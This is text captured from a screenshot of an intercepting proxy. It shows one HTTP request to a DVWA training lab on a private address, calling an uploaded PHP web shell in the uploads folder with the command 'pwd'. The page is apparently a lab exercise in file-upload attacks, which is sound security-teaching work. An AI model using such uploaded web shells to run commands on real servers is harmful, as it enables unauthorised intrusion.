 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shellS6L2.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=high; PHPSESSID=8b34d0acf61e59d486ecbe39a2615c2e
9 Connection: close
10